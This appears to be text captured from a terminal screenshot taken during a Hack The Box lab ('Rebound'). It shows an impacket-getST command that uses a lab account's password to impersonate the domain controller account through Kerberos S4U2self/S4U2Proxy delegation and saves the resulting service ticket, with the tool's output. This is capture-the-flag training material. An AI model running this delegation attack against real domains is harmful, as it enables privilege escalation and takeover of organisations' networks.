 (wackymaker㉿ kali)-[~/tmp/hackthebox/Rebound]
$ impacket-getST 'rebound.htb/ldap_monitor:1GR8t@$$4u' -spn browser/dc01.rebound.htb -impersonate DC01$ -dc-ip $ip
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating DC01$
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedule
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedule
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedule
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedule
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache